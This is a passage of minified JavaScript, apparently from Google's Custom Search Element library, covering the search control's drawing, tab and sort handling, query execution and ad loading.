z("module$exports$cse$searchcontrol.SearchControl.MODE_STANDARD","standard");z("module$exports$cse$searchcontrol.SearchControl.MODE_SEARCHBOX_ONLY","searchbox-only");z("module$exports$cse$searchcontrol.SearchControl.MODE_RESULTS_ONLY","searchresults-only");
var Lo={},Mo=(Lo[Ol.Nh]={colorBackground:"#FDE5FF",colorTitleLink:"#0568CD",colorText:"#000",colorDomainLink:"#CC7A9F",fontFamily:"Arial"},Lo[Ol.Qh]={colorBackground:"#EEFFE5",colorBorder:"#A9DA92",colorTitleLink:"#06C",colorText:"#454545",colorDomainLink:"#8D5FA7",fontFamily:"Trebuchet MS"},Lo[Ol.Ph]={colorBackground:"#F2F0E6",colorTitleLink:"#950000",colorText:"#333",colorDomainLink:"#A25B08",fontFamily:"Georgia"},Lo[Ol.Sh]={colorBackground:"#F0F0F6",colorBorder:"#CCC",colorTitleLink:"#06C",colorDomainLink:"#008000",
fontFamily:"Verdana"},Lo[Ol.Rh]={colorBackground:"#EEE",colorBorder:"#CCC",colorTitleLink:"#000",colorText:"#444",colorDomainLink:"#333",fontFamily:"Arial"},Lo[Ol.Il]={colorBackground:"#fff",colorBorder:"#ddd",colorTitleLink:"#1155CC",colorText:"#222",colorDomainLink:"#093",fontFamily:"Arial, sans-serif"},Lo),No={},Oo=(No[Ol.Nh]=Mo[Ol.Nh],No[Ol.gD]=Mo[Ol.Nh],No[Ol.Qh]=Mo[Ol.Qh],No[Ol.iD]=Mo[Ol.Qh],No[Ol.Ph]=Mo[Ol.Ph],No[Ol.hD]=Mo[Ol.Ph],No[Ol.Sh]=Mo[Ol.Sh],No[Ol.kD]=Mo[Ol.Sh],No[Ol.Rh]=Mo[Ol.Rh],
No[Ol.jD]=Mo[Ol.Rh],No[Ol.Il]=Mo[Ol.Il],No);V.prototype.Gs=function(){var a=this;return function(){a.vk&&(a.pq(),a.vk=!1)}};
V.prototype.Ti=function(a,b){this.Le=!0;this.wd=a;if(b){a=this.ca[W.Ya];var c=this.ca[W.Ra],d=this.ca[W.ta];void 0!=b.includeVerticalAds&&(c.enabled=b.includeVerticalAds);void 0!=b.includeSideAds&&(c.enabled=b.includeSideAds);void 0!=b._includeBottomAds_&&(d.enabled=b._includeBottomAds_);void 0!=b.iframes&&(this.Hn=b.iframes);b.channel&&(this.Uf=b.channel);b.clientIP&&(this.Ul=b.clientIP);"off"==b.isSafeSearchActive?this.Ke="low":"active"==b.isSafeSearchActive?this.Ke="high":b.safe&&(this.Ke=b.safe);
b.userAgent&&(this.Vl=b.userAgent);b.adStyle&&(this.Ol=b.adStyle);b.cseGoogleHosting&&(this.Vf=b.cseGoogleHosting);if(d=b.adtest||b.debug)this.Wh=d;void 0!=b.numTopAds&&(a.Jb=Math.max(0,Math.min(4,b.numTopAds)),a.enabled=a.Jb?!0:!1);void 0!=b.numSideAds&&(c.Jb=Math.max(0,Math.min(8,b.numSideAds)),c.enabled=c.Jb?!0:!1);"noTop"==b.layout&&(a.enabled=!1,c.enabled=!0);"personalizedAds"in b&&(this.Sp=b.personalizedAds);"adStyleId"in b&&(this.Nl=b.adStyleId);"fexp"in b&&(this.rn=b.fexp)}(function(e,f,h,
k){e[k]=e[k]||function(){(e[k].q=e[k].q||[]).push(arguments)};e[k].t=Number(new Date);var l=f.createElement(h);f=f.getElementsByTagName(h)[0];l.async=!0;xj(l,Yd(Td(new Sd(Qd,"//cse.google.com/adsense/search/async-ads.js"))));f.parentNode.insertBefore(l,f)})(window,document,"script","_googCsa");window._googCsa("jsLoadedCallback",this.Gs())};V.prototype.enableAds=V.prototype.Ti;
V.prototype.Kc=function(a,b,c){b||(b=new Ho);b.fb&&a.Wq(b.fb);b=new Jo(a,this,b);c?(c.fa.push(b),b.ge=c,b.gd=c.gd+1):(this.G.push(b),b.gd=0);this.Af(a)&&(this.tw=!0);a.te="gsc"};V.prototype.addSearcher=V.prototype.Kc;
V.prototype.Im=function(a){a.Kb.root&&(a.Lj=!1,B(a.Kb.root,"gsc-resultsRoot"),Xg(a.Kb.root,"gsc-resultsbox-visible"),B(a.Kb.root,"gsc-resultsbox-invisible"));var b=a.Kb.root?a.Kb.root:L("gsc-resultsRoot");a.root=b;a.u.Sf&&B(b,"gsc-resultsRoot-"+a.u.Sf);2==this.ia&&(a.ea.yb=b);a.na=L();a.na.onmousedown=Ij(this,V.prototype.ot);a.na.onclick=Ij(this,V.prototype.nt);a.X=L("gsc-expansionArea");E(a.na,a.X);a.Lj&&E(this.ne,b);E(b,a.na)};var Po=/^https?:\/\/www\.google\.com\/url\?/;g=V.prototype;
g.ot=function(a){this.ic&&this.wq(this.un(a));return!0};g.nt=function(a){var b=this.un(a);this.ic||this.wq(b);b&&window.setTimeout(function(){var c=b.getAttribute("data-ctorig");c&&Qe(b,c)},0);return!0};g.un=function(a){a=a||window.event;for(a=a.target||a.srcElement;a&&!(a.href&&a.getAttribute("data-cturl")&&a.getAttribute("data-ctorig"));)a=a.parentNode;return a};g.wq=function(a){if(a){var b=a.getAttribute("data-cturl");b&&Po.test(b)&&Qe(a,b)}};
g.Em=function(a){var b=Pj({Hc:!0});B(b,"gsc-refinementBlockInvisible");this.ib&&E(this.ib,b);a.bb=b;this.zt(a)};g.yt=function(a){return Qj(a)};g.Jm=function(a){var b=Qj();wj(b,this.Xb.Ja(a));a=document.createDocumentFragment();a.appendChild(b);return a};g.zt=function(a){var b=a.ea,c=this.ti(a,a);c.level+=1;Lj(c.T,this.yt(vj["all-results-long"]));a.ea=b;a.Me=c;a.Me.yb=a.ea.yb};
g.ti=function(a,b){var c=new Go(a);a.ea=c;Zj(c.T,Jj(this,this.Be,[c]));cf(c.T,{"aria-label":"refinement",role:"tab",tabindex:0,tabIndex:0});a="gs-spacer";oc&&(a+=" gs-spacer-opera");b?(b=b.bb,B(c.T,this.Sy),B(c.T,this.sk)):(b=this.ub,B(c.T,"gsc-tabHeader"),B(c.T,"gsc-tabhInactive"));B(c.T,"gsc-inline-block");b&&(E(b,c.T),a=Qj(" ",a),E(b,a));return c};
g.Ap=function(a){if(1!=a.fa.length){var b=a.fa.shift();if(b){a.fa.push(b);a=b.ea.T;var c=a.nextSibling;a.parentNode&&(E(a.parentNode,a),c&&E(a.parentNode,c),b=b.ea.yb,b.parentNode&&E(b.parentNode,b))}}};g.ho=function(a){for(var b=0;b<this.zc.length;++b)if(this.zc[b].key==a)return b;return null};g.oy=function(a){this.Ha&&Vg(this.Ha,"gsc-option-menu-invisible");this.ue!=a&&(this.Rk(a),this.wh(a,this.F.sa),this.execute())};
g.Lz=function(a){a=a||window.event;Vg(this.Ha,"gsc-option-menu");var b=ek(this.Ha,"div","gsc-option-menu-item-highlighted")[0];this.Ha.style.top=gk(this.Ha,this.Ac)+gk(this.Bf,this.Ac)-gk(b,this.Ac)+"px";a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g.cu=function(a){a=a||window.event;var b;if(b=this.Ha){b=this.Ha;for(a=a.target||a.srcElement;a&&a!=b;)a=a.parentNode;b=a!=b}b&&Vg(this.Ha,"gsc-option-menu-invisible")};
var Qo=function(a){a=a||window.event;a.cancelBubble=!0;a.stopPropagation&&a.stopPropagation()};g=V.prototype;
g.It=function(){var a=L("gsc-orderby-invisible"),b=Pj({text:vj["order-results-by"],className:"gsc-orderby-label",Hc:!0});B(b,"gsc-inline-block");E(a,b);this.Ac=L("gsc-option-menu-container");B(this.Ac,"gsc-inline-block");E(a,this.Ac);b=L("gsc-selected-option-container");B(b,"gsc-inline-block");this.Bf=L("gsc-selected-option");var c=L("gsc-option-selector");E(b,this.Bf);E(b,c);b.onclick=Ij(this,this.Lz);E(this.Ac,b);this.Ha=L("gsc-option-menu-invisible");for(b=0;b<this.zc.length;++b){var d=this.zc[b].label;
c=L("gsc-option-menu-item");d=Pj({text:d,className:"gsc-option",Hc:!0});E(c,d);E(this.Ha,c);d.onclick=Jj(this,V.prototype.oy,[b])}E(this.Ac,this.Ha);this.Ha.onclick=Qo;b=Ij(this,this.cu);this.root.attachEvent?(this.root.attachEvent("onmousedown",b),document.attachEvent("onmousedown",b)):document.addEventListener&&document.addEventListener("mousedown",b,!0);return a};g.Kt=function(){var a=L("gsc-richsnippet-popup-box");B(a,"gsc-richsnippet-popup-box-invisible");return a};
g.Na=function(a,b,c){c=void 0===c?[]:c;Zj(a,Jj(this,b,c))};g.vs=function(a,b,c){a.addEventListener("mouseover",function(){return b(a)});a.addEventListener("mouseout",function(){return c(a)})};g.Yx=function(a){a=q(a.getElementsByClassName("gsc-thumbnail"));for(var b=a.next();!b.done;b=a.next())if(b=b.value,Wg(b.parentElement,"gs-result")){var c=b.parentElement.lastElementChild;c.insertBefore(b,c.firstChild)}};
g.Fd=function(a,b){var c=null,d=null;b?b.ia?(this.ia=b.ia,c=b.input,d=b.sr,this.nb=b.nb,this.ag=b.ag,this.sg=b.sg,this.Ge=b.Ge,"searchbox-only"==this.nb&&(this.ma=b.ma)):this.ia=1:this.ia=1;this.root=L(this.ma?"gsc-control-searchbox-only":"gsc-control");this.root.dir=lj;var e=ik(a);e&&Lj(e,this.root);b&&b.ic&&(this.ic=!0,this.R&&this.R.gr(this.tp(b.lb)),this.V&&this.V.gr(this.tp(b.lb)));null!=c?(this.input=c,this.input.onkeyup=this.Yw,this.input.onpaste=this.Zw,this.sd=!1):(this.sd=!0,null==d?d=this.root:
d.dir=lj,this.re=new Ro(!0,d,{Ih:!0,BD:this.ic,Wl:!0}),this.re.Zq(this,this.Mb),this.input=this.re.input,d=this.re.lh,e={clearToolTitle:vj["clear-tool-title"],interfaceLanguage:"en",searchButton:this.re.qe,useKennedyLookAndFeel:!0},this.ic&&(e.brandingImageUrl="https://www.google.com/cse/static/images/1x/"+b.lb+"/branding.png",e.brandingImage2xUrl="https://www.google.com/cse/static/images/2x/"+b.lb+"/branding.png",e.brandingImageStyle="#FFFFFF "+mj+" no-repeat",e.brandingPlaceholder=""),this.ag?this.Zf&&
(e.maxSuggestions=this.Zf.maxCompletions,e.maxPromotions=this.Zf.maxPromotions):e.disableAutoCompletions=!0,this.ma&&(e.enableAsynchronousLogging=!lk(kk(this.ma.Ik))),e.enableSpeech=b?b.sg:!1,this.pd=Do(),this.pd.bx(d,this.input,this,e),e.useKennedyLookAndFeel&&B(d,"gsc-search-box-tools"));c||"searchresults-only"!=this.nb||(this.re.lh.style.display="none",this.root.style.visibility="hidden");if(!this.ma){this.ne=L("gsc-resultsbox-invisible");this.en&&(this.pe=this.Kt(),E(this.ne,this.pe));this.Cq=
ik("gcse-search-scrollpos");this.da=this.Op?L("gsc-results-wrapper-overlay"):L("gsc-results-wrapper-nooverlay");E(this.root,this.da);this.Op&&(this.be=L("gsc-modal-background-image"),E(this.root,this.be),this.Na(this.be,V.prototype.Mb),this.oe=L("gsc-results-close-btn"),E(this.da,this.oe),this.Na(this.oe,V.prototype.Mb));if(2==this.ia)for(this.ub=L("gsc-tabsAreaInvisible"),b=L("gsc-positioningWrapper"),E(b,this.ub),E(this.da,b),this.ib=L(this.iq),b=L("gsc-positioningWrapper"),E(b,this.ib),E(this.da,
b),this.vb&&(b=L("gsc-refinementsGradient"),E(this.ib,b)),b=0;b<this.G.length;b++)this.ti(this.G[b]);this.Jc=L("gsc-above-wrapper-area-invisible");E(this.da,this.Jc);this.Je=L("gsc-above-wrapper-area-backfill-container");E(this.Jc,this.Je);b=Rj(0,0,"gsc-above-wrapper-area-container");E(this.Jc,b);b=Sj(b,0);c=Tj(b,"gsc-result-info-container");this.le=L("gsc-result-info-invisible");E(c,this.le);this.Mp&&2==this.ia&&(b=Tj(b,"gsc-orderby-container"),this.Wa=this.It(),E(b,this.Wa),Vg(this.Wa,"gsc-orderby-invisible"));
this.kb=this.da;if(this.Le){var f=this.da;this.kb=L("gsc-wrapper");this.vc(function(h,k){k.N=L("gsc-adBlockInvisible");h==W.Ya?E(this.kb,k.N):h==W.Ra&&E(f,k.N)});E(f,this.kb)}E(this.kb,this.ne);for(b=0;b<this.G.length;b++)this.Im(this.G[b]),c=this.G[b].ea.yb,2==this.ia&&c&&(B(c,"gsc-tabData"),B(c,"gsc-tabdInactive"));if(2==this.ia&&0<this.G.length){this.F=this.G[0].ea;this.De(this.F);if(b=this.G[0].ea.yb)Xg(b,"gsc-tabdInactive"),B(b,"gsc-tabdActive");this.Wa&&(this.Rk(this.Cd),this.wh(this.Cd,this.F.sa))}}a&&
(a=this.Yu())&&300>a&&B(this.root,"gsc-narrow")};V.prototype.draw=V.prototype.Fd;V.prototype.Rk=function(a){if(this.Wa){var b=ek(this.Ha,"div","gsc-option-menu-item-highlighted")[0];b&&Xg(b,"gsc-option-menu-item-highlighted");this.ue=a;a=ek(this.Ha,"div","gsc-option")[this.ue];B(a.parentNode,"gsc-option-menu-item-highlighted");this.Bf&&Nj(this.Bf,this.zc[this.ue].label)}};V.prototype.wh=function(a,b){b instanceof R&&b.Ec("restrict-extended",{sort:this.zc[a].key})};
V.prototype.Zk=function(a){switch(a){case 350:case 500:case 700:this.ec=a;break;default:this.ec=500}};V.prototype.setTimeoutInterval=V.prototype.Zk;g=V.prototype;g.Af=function(a){return"web"==a.Qa&&a.L?!1:!0};g.De=function(a){1==a.level?a.T.onclick?(Zj(a.T,null),Xg(a.T,this.sk),B(a.T,this.gq)):(this.Na(a.T,this.Be,[a]),Xg(a.T,this.gq),B(a.T,this.sk)):a.T.onclick?(Zj(a.T,null),Xg(a.T,"gsc-tabhInactive"),B(a.T,"gsc-tabhActive")):(this.Na(a.T,this.Be,[a]),Xg(a.T,"gsc-tabhActive"),B(a.T,"gsc-tabhInactive"))};
g.Be=function(a,b){if(this.F!=a){this.bl(!0);var c=this.F.yb;c&&(Xg(c,"gsc-tabdActive"),B(c,"gsc-tabdInactive"));this.De(this.F);c=this.wc(this.F.context);var d=this.wc(a.context);1==this.F.level&&c!=d&&(B(c.bb,"gsc-refinementBlockInvisible"),this.De(c.ea));this.F=a;c=this.F.sa;this.De(this.F);this.Wa&&this.wh(this.ue,this.F.sa);1==this.F.level&&d.ea.T.onclick&&this.De(d.ea);this.ak();d=null;!b&&this.ka&&this.ka.isEnabled()&&(d=this.ka.getState(),this.mr(a,d));if(a=this.F.yb)B(a,"gsc-tabdActive"),
Xg(a,"gsc-tabdInactive");var e=(a=b?b.query:this.Yd)&&a==c.pb;b&&(e=e&&b.page==c.cf());if(e){d&&(d["gsc.page"]=c.cf(),this.ka.pushState(d));if(!this.xl(c.pb,c.cf())||oc&&b)this.Wb=c.Wb,this.wg(c.pb,c.cf());this.F.context.rp||(this.tr(this.F.context),this.sn(c),this.Wa&&this.Nr())}else a&&this.mn(a,b&&b.page,null,d)}};g.xl=function(a,b){(b=void 0===b?null:b)||(b=1);var c=this.ca[W.ta];return!!this.Za&&this.Za.query==a&&(this.Za.adPage||1)==b&&!(c.enabled&&this.F&&this.F.context.X!=c.N.parentNode)};
g.sn=function(a){var b=a.results,c=a.cursor;1!=this.ia&&(this.le.id="resInfo-"+a.Iz);1!=this.ia&&0<b.length&&c&&c.resultCount&&c.searchResultTime?(a=Oj(tj["result-info"](c.resultCount,c.searchResultTime)),Lj(this.le,a),Vg(this.le,"gsc-result-info")):(Vg(this.le,"gsc-result-info-invisible"),Kj(this.le))};g.Wz=function(a){var b=this.Dm(a.results.length);this.jm(a);this.Je&&E(this.Je,b)};g.jm=function(){if(this.Je)for(var a=this.Je;a.lastChild;)a.removeChild(a.lastChild)};
g.vn=function(a,b){if(a.u.L)for(var c=0;c<a.fa.length;c++){var d=a.fa[c];if(d.u.Ud(b))return d.ea}return null};g.Gr=function(a,b){b=this.vn(a,b);var c=!0;b||(b=a.ea,c=!1);this.Be(b);return c};
g.YA=function(a,b){hf(this.pe,"");var c=L("gsc-richsnippet-popup-close-button");this.Na(c,function(){B(this.pe,"gsc-richsnippet-popup-box-invisible")});var d=Oj(vj["structured-data"]+" : "),e=L("gsc-richsnippet-popup-box-title-text");E(e,d);d=Oj(decodeURIComponent(a));a=L("gsc-richsnippet-popup-box-title-url");E(a,d);d=L("gsc-richsnippet-popup-box-title");E(d,e);E(d,a);E(d,c);E(this.pe,d);c=L("gsc-richsnippet-popup-box-contents");for(var f in b)this.cz(f,b[f],c);E(this.pe,c);Xg(this.pe,"gsc-richsnippet-popup-box-invisible")};
g.cz=function(a,b,c){var d=L("gsc-richsnippet-individual-snippet-box"),e=L("gsc-richsnippet-individual-snippet-key");a=a.charAt(0).toUpperCase()+a.slice(1);a=Oj(a);E(e,a);a=L("gsc-richsnippet-individual-snippet-data");for(var f in b)this.mq(f,b[f],a);E(d,e);E(d,a);E(c,d)};
g.mq=function(a,b,c){var d=Oj(a+"  :  ");a=L("gsc-richsnippet-individual-snippet-valueelem");if("string"==typeof b){var e=L("gsc-richsnippet-individual-snippet-keyelem");E(e,d);d=Oj(b);E(a,d)}if("object"==typeof b)for(var f in b)this.mq(f,b[f],a);b=L("gsc-richsnippet-individual-snippet-keyvalue");e&&E(b,e);E(b,a);E(c,b)};
g.el=function(a,b){var c=this.root,d=a.na;b?(B(c,"gsc-loading-fade"),a.rp=!0,B(d,"gsc-loading-resultsRoot"),0==a.gd&&this.ib&&B(this.ib,"gsc-loading-refinementsArea")):(Xg(c,"gsc-loading-fade"),a.rp=!1,Xg(d,"gsc-loading-resultsRoot"),this.ib&&Xg(this.ib,"gsc-loading-refinementsArea"))};g.ak=function(){this.Le&&(this.Af(this.F.sa)?this.Vd():this.yi())};
g.DB=function(a){var b=this.ca[W.ta];if(b.N.parentNode!=a.X){var c=ek(a.X,"div","gsc-cursor-box")[0];c&&c.parentNode==a.X?a.X.insertBefore(b.N,c):a.X&&E(a.X,b.N)}};g.Vd=function(){var a=this;this.Le&&this.vc(function(b,c){Vg(c.N,"gsc-adBlockInvisible");c.enabled&&c.ab&&Xg(a.kb,c.ab)})};g.Cz=function(){this.da&&this.da.scrollIntoView(!0)};g.Bz=function(){this.Cq.scrollIntoView(!0)};g.yp=function(){this.Cq?this.Bz():this.fn&&this.Cz()};
g.yi=function(){this.Le&&(null!=this.rf?this.rf():(this.vc(function(a,b){0<b.jd?(Vg(b.N,b.className),b.ab&&B(this.kb,b.ab)):(Vg(b.N,"gsc-adBlockInvisible"),b.ab&&Xg(this.kb,b.ab))}),this.yp()))};g.submit=function(){return this.zr()};V.prototype.submit=V.prototype.submit;g=V.prototype;g.zr=function(a){this.fn=!1;this.input.value.length?this.ma?this.Lp(a):this.execute(void 0,void 0,a):this.Mb();return!1};g.kB=function(a){return this.zr(a)};
g.Lp=function(a){var b=this.ma.uy;b=this.ma.Ik+(0<=this.ma.Ik.indexOf(b)?"&":b)+encodeURIComponent(this.ma.Ny)+"="+encodeURIComponent(this.input.value);(a=fk(a))&&(b+="&"+a);this.ma.hy?window.open(b):(a=window.location,b=dj(b),b=b instanceof ae?be(b):Vi(b),void 0!==b&&(a.href=b))};g.Xm=function(){this.ub&&!this.nB&&1<this.G.length&&Vg(this.ub,"gsc-tabsArea");!this.ib||this.G[0]&&0==this.G[0].fa.length||Vg(this.ib,this.Ty)};
g.Hs=function(a){var b=this;return function(c,d){if(d){b.ca[a].jd=1;var e=0,f=0;b.vc(function(h,k){k.enabled&&k.rq&&(e++,k.jd&&f++)});e==f?(window.clearTimeout(b.Zt),b.yi()):1==f&&(b.Zt=window.setTimeout(function(){b.yi()},200))}}};g.Dg=function(){return null};V.prototype.getPartnerId=V.prototype.Dg;V.prototype.Hg=function(){return null};V.prototype.getSearchboxClientName=V.prototype.Hg;V.prototype.hh=function(a){if(this.sd)this.pd.Lb(a);else if(this.input.value=a,this.input.onfocus)this.input.onfocus(null)};
V.prototype.prefillQuery=V.prototype.hh;V.prototype.tp=function(a){var b=new dk("gcsc-"),c=L(b.Ys);cf(c,{role:"contentinfo","aria-label":vj["cse-branding"]});var d="https://www.google.com/cse/static/images/2x/"+a+"/branding.png";a=Uj("https://www.google.com/cse/static/images/1x/"+a+"/branding.png",null,null,b.Rw);d&&!pc&&(a.srcset=d+" 2x");cf(a,{alt:vj["enhanced-by-google"]});d=Vj("https://cse.google.com/?ref=b&hl=en",null,"_BLANK");d.className=b.mt;E(d,a);E(c,d);return c};
V.prototype.Uy=function(a){a?this.hh(a):a=this.sd?this.pd.qa():this.input.value;return a};V.prototype.Kw=function(){var a;null==(a=document.querySelector("input.gsc-input"))||a.blur()};V.prototype.pj=function(){return this.sd?this.pd.qa():this.input.value};V.prototype.getInputQuery=V.prototype.pj;V.prototype.execute=function(a,b,c){if(!this.ma){var d=this.no(this.Rm,this.Pm);d&&this.Be(d)}this.mn(a,b,c)};V.prototype.execute=V.prototype.execute;g=V.prototype;
g.mn=function(a,b,c,d,e){a=this.Uy(a);this.vb&&this.Kw();this.aj(a,b,c,d,e)};
g.aj=function(a,b,c,d,e){if(a.length){this.query=a;this.Qp=b;this.dg=!1;this.Yd=a;this.Zg=b||1;if(null==c?0:c.rsToken)this.pc=c.rsToken;if(null==c?0:c.afsExperimentId)this.xd=c.afsExperimentId;if(null==c?0:c.useStandardProseAdLoad)this.KB="1"===(null==c?void 0:c.useStandardProseAdLoad);if(null==c?0:c.hostName)this.Ow=c.hostName;this.ka&&this.ka.isEnabled()&&(d=d||this.ka.getState(),d["gsc.q"]=a,null==b?delete d["gsc.page"]:d["gsc.page"]=b,this.Wa&&this.F.sa instanceof R&&(d["gsc.sort"]=this.zc[this.ue].key),
this.ka.pushState(d));d=Math.floor(1E7*Math.random());this.Wb="qid="+(new Date).getTime().toString(16)+d.toString(16);this.se=!1;if(2==this.ia)this.se=this.nn(this.F.context,this.F.yb,a,e,b,c)||this.se;else for(d=0;d<this.G.length;d++)this.se=this.nn(this.G[d],this.G[d].root,a,e,b,c)||this.se;!1===this.qh&&(c=this.xl(a,b),this.se||!c?this.wg(a,b):this.ak())}};
g.Qx=function(){if(!1!==this.qh)if(this.Yr&&this.F&&1>this.F.context.u.results.length)this.Vd();else{var a=this.xl(this.query,this.Qp);this.se||!a?this.wg(this.query,this.Qp):this.ak()}};g.Un=function(){return this.Wb};
g.wg=function(a,b){b=void 0===b?null:b;this.yh=this.rf=null;var c=this.Le;c&&(this.tw&&1==this.ia||2==this.ia&&this.Af(this.F.sa))&&(c=!1);var d=this.Zu();void 0!=d||this.wd||this.Hn||(c=!1);2!=this.ia&&(this.ca[W.ta].enabled=!1);if(c)if(this.Tz(),this.Hn){this.Vd();this.vc(function(h,k){hf(k.N,"")});this.Za={pubId:this.wd||"google-coop",gcsc:!0,hl:encodeURIComponent("en"),adtest:this.Wh?"on":null,channel:this.Uf?this.Uf:null,adsafe:this.Ke||null,query:a,adstyle:this.Ol?this.Ol:null};d&&(this.Za.cx=
d);b&&(this.Za.adPage=b);void 0!==this.Sp&&(this.Za.personalizedAds=this.Sp);this.Nl&&(this.Za.styleId=this.Nl);this.pc&&(this.Za.afdToken=this.pc,this.KB||(this.ca[W.Ya].Jb=this.vb?2:3));b=this.rn?[].concat(oa(this.rn)):[];this.xd&&b.push(this.xd.toString());b&&(this.Za.fexp=b.join(","));this.Za.cseGoogleHosting="full"==this.Vf||"iframe"==this.Vf||"partner"==this.Vf?this.Vf:"partner";if((b=ll())&&b in Oo){b=Oo[b];for(var e in b)this.Za[e]=b[e]}google.ads&&google.ads.search&&google.ads&&google.ads.search.Ads?
this.pq():this.vk=!0}else{e="";this.ca[W.Ya].enabled&&(e=e+"w"+this.ca[W.Ya].Jb);this.ca[W.Ra].enabled&&(e=e+"n"+this.ca[W.Ra].Jb);e="http://www.google.com/"+(d?"cse":"search")+"?output=js&num=0&ie=utf8&oe=utf8&q="+encodeURIComponent(a)+"&hl="+encodeURIComponent("en")+"&ad="+encodeURIComponent(e)+"&js=uds&"+this.Wb;d&&(e+="&cx="+d);this.wd&&(e+="&client="+encodeURIComponent(this.wd));this.Uf&&(e+="&channel="+encodeURIComponent(this.Uf));this.Wh&&(e+="&adtest=on");this.Ul&&(e+="&ip="+encodeURIComponent(this.Ul));
this.Ke&&(e+="&adsafe="+encodeURIComponent(this.Ke));this.Vl&&(e+="&useragent="+encodeURIComponent(this.Vl));b&&(e+="&adpage="+encodeURIComponent(b+""));this.pc&&(e+="&afdt="+encodeURIComponent(this.pc));this.xd&&(e+="&fexp="+encodeURIComponent(this.xd+""));var f=this;window.google_afs_request_done=function(h){f.jy(h)};Gj(e)}};g.vc=function(a){for(var b in W)if(W.hasOwnProperty(b)){var c=W[b];a.call(this,c,this.ca[c])}};
g.pq=function(){var a=[];this.vc(function(b,c){c.jd=0;if(c.enabled&&0<c.Jb){c.rq=!0;c.Dk={container:c.N,number:c.Jb,adLoadedCallback:this.Hs(b),position:b};for(var d in c.zh)null!=c.Dk[d]&&(c.Dk[d]=c.zh);a.push(c.Dk)}else c.rq=!1;b==W.ta&&this.DB(this.F.context);Vg(c.N,"gsc-adBlockNoHeight");c.N.style.height="0px"});0<a.length&&new google.ads.search.Ads(this.Za,a)};
g.nn=function(a,b,c,d,e,f){b=a.u;this.tl&&this.tl(this,b,c);var h=!1;if(d)b.wk(d);else{d={};if(f)for(var k in f)"useStandardProseAdLoad"!==k&&(d[k]=f[k]);this.pc&&(d.rsToken=this.pc);for(var l in this.Tl)d[l]||(d[l]=this.Tl[l]);this.wd&&(d.cseclient=this.wd);(f="web"===b.Qa?this.Vr:this.Po)&&(c=f(this.wa||"",c)||c);h=b.execute(c,d,e)}this.el(a,h);return h};g.Zu=function(){for(var a=0;a<this.G.length;a++){var b=this.G[a].u;if(b.L&&b.Ue()&&"cx"===b.ng()&&("web"===b.Qa||"image"===b.Qa))return b.Ue()}return null};
g.jy=function(a){window.google_afs_request_done=null;var b=this.ca[W.Ya],c=this.ca[W.Ra];if(b.N)if(hf(b.N,""),hf(c.N,""),b.jd=c.jd=0,!a||1>a.length)this.Vd();else{if(!this.ub)for(var d=0;d<this.G.length;d++)if(this.Af(this.G[d].u)){this.Vd();return}Vg(b.N,b.className);d=!1;var e=document.createElement("h2"),f="";this.Wh&&(f="*DEBUG* ");f+=vj["ads-by-google"];Nj(e,f);E(b.N,e);f=a.length;for(var h=0;h<f;h++){var k=a[h];if("text/wide"==k.type){b.jd++;var l=L("gsc-ad"),m=Wj(k.url,k.line1,"_blank");E(l,
m);m=document.createElement("cite");wj(m,this.Xb.Ja(k.visible_url));E(l,m);m=Qj();wj(m,this.Xb.Ja(k.line2));E(l,m);E(b.N,l)}else c.enabled&&(c.jd++,d||(d=!0,B(this.kb,c.ab),c.N&&(E(c.N,e.cloneNode(!0)),Vg(c.N,c.className))),l=L("gsc-ad"),m=Wj(k.url,k.line1,"_blank"),E(l,m),m=Qj(),wj(m,this.Xb.Ja(k.line2+"<br/>"+k.line3)),E(l,m),m=document.createElement("cite"),wj(m,this.Xb.Ja(k.visible_url)),E(l,m),c.N&&E(c.N,l))}c.enabled&&!d&&Xg(this.kb,c.ab);this.ub&&this.Af(this.F.sa)&&this.Vd()}};
g.ly=function(){var a=this.input.value;a&&""!=a&&(this.Xd&&window.clearTimeout(this.Xd),this.Xd=window.setTimeout(Jj(this,V.prototype.execute,[null]),this.ec))};g.my=function(){this.Xd&&window.clearTimeout(this.Xd);this.Xd=window.setTimeout(Jj(this,V.prototype.execute,[null]),this.ec)};
g.Tz=function(){var a={};if(this.ca[W.Ya].enabled)switch(this.Vh){case "filtered_cse":a[W.Ya]=3;a[W.Ra]=5;a[W.ta]=3;break;case "large":a[W.Ya]=2;a[W.Ra]=4;a[W.ta]=2;break;default:a[W.Ya]=1,a[W.Ra]=2,a[W.ta]=1}else switch(a[W.Ya]=0,this.Vh){case "filtered_cse":a[W.Ra]=8;a[W.ta]=3;break;case "large":a[W.Ra]=6;a[W.ta]=2;break;case "small":a[W.Ra]=3;a[W.ta]=1;break;default:a[W.Ra]=6,a[W.ta]=2}this.vc(function(b,c){void 0==c.Jb&&(c.Jb=a[b])})};
g.Ma=function(a){var b=parseInt(a,10);if(!isNaN(b)&&0<b&&8>=b)this.me=a;else switch(a){case "large":this.me="large";break;case "filtered_cse":this.me="filtered_cse";break;default:case "small":this.me="small"}for(b=0;b<this.G.length;b++)this.G[b].u.Ma(a);this.Vh=a};V.prototype.setResultSetSize=V.prototype.Ma;V.prototype.La=function(a){this.Gb=a;for(var b=0;b<this.G.length;b++)this.G[b].u.La(a)};V.prototype.setLinkTarget=V.prototype.La;V.prototype.ze=function(a){for(var b=0;b<this.G.length;b++)this.G[b].Kb.ze(a)};
V.prototype.setNoResultsString=V.prototype.ze;V.prototype.et=function(){this.dg=!0};V.prototype.cancelSearch=V.prototype.et;
V.prototype.bl=function(a){a?(Vg(this.ne,"gsc-resultsbox-visible"),this.da&&B(this.da,"gsc-results-wrapper-visible"),this.oe&&B(this.oe,"gsc-results-close-btn-visible"),this.be&&(B(this.be,"gsc-modal-background-image-visible"),B(document.getElementsByTagName("body")[0],"gsc-overflow-hidden"))):(Vg(this.ne,"gsc-resultsbox-invisible"),this.da&&Xg(this.da,"gsc-results-wrapper-visible"),this.oe&&Xg(this.oe,"gsc-results-close-btn-visible"),this.be&&(Xg(this.be,"gsc-modal-background-image-visible"),Xg(document.getElementsByTagName("body")[0],
"gsc-overflow-hidden")));for(var b=0;b<this.G.length;b++)if(!this.G[b].Lj){var c=this.G[b].root;a?(Xg(c,"gsc-resultsbox-invisible"),B(c,"gsc-resultsbox-visible")):(Xg(c,"gsc-resultsbox-visible"),B(c,"gsc-resultsbox-invisible"))}};
